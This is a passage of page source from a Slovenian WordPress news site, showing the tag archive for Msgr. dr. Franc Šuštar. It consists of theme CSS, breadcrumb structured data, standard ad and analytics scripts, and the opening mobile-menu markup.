        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/oznaka/msgr-dr-franc-sustar/",
                                "name": "Msgr. dr. Franc Šuštar"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-msgr-dr-franc-sustar tag-3092 wp-theme-Newspaper wp-child-theme-moje-podravje-child global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
